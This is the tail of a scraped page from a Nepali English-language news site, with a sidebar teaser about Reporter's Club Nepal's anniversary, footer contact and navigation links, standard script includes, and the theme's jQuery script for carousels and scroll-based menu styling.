        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div>    </div>
</div>
<!-- .row -->
</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="214f445652615344514e53554453524f4451404d0f424e4c">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2025  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7abd54d52b0a9698c4544dda-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="7abd54d52b0a9698c4544dda-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="7abd54d52b0a9698c4544dda-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="7abd54d52b0a9698c4544dda-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="7abd54d52b0a9698c4544dda-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="7abd54d52b0a9698c4544dda-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7abd54d52b0a9698c4544dda-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.
body_size: 225
content:
$(function(){
    var videos=$(".post-entry p>iframe").addClass("embed-responsive-item");
    videos.wrap("<div class='embed-responsive embed-responsive-16by9'></div>");

    $('.slide').owlCarousel({
        loop:true,
        margin:10,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
                nav:true
            },
            600:{
                items:3,
                nav:false
            },
            1000:{
                items:3,
                nav:true,
                loop:false
            }
        }
    });



    $(window).scroll(function() { // check if scroll event happened
        if ($(document).scrollTop() < 150) { // check if user scrolled more than 50 from top of the browser window
            $("nav").removeClass("nav-menu").removeClass('nav-edit'); // if yes, then change the color of class "navbar-fixed-top" to white (#f8f8f8)
        } else {
          $("nav").addClass( "nav-menu" ); // if not, change it back to transparent
        }
    });
    $(window).scroll(function() { // check if scroll event happened
        if ($(document).scrollTop() > 150) { // check if user scrolled more than 50 from top of the browser window
            $("nav").removeClass('nav-edit'); // if yes, then change the color of class "navbar-fixed-top" to white (#f8f8f8)
        } else {
          $("nav").addClass( "nav-edit" ); // if not, change it back to transparent
        }
    });

    $(document).ready(function () {
        $('.owl-carousel').owlCarousel({
            items: 1,
            merge: true,
            loop: true,
            margin: 10,
            video: true,
            lazyLoad: true,
            center: true,
            callbacks: true,
            URLhashListener: true,
            autoplayHoverPause: true,
            startPosition: 'URLHash',
            responsive: {
                480: {
                    items: 1
                },
                600: {
                    items: 1
                }
            }

        });
    });
    $(".menu-item").addClass("nav-item");
    $(".menu-item").removeClass("menu-item-type-taxonomy menu-item-object-category");
    $(".menu-item a").addClass("nav-link");
    $('.navbar-collapse').attr('id','main-menu');
    $(".sub-menu").addClass("dropdown-menu");
});
